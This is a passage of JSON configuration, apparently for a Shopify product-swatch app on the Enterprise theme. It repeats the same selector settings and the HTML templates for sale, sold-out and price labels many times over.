.quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After 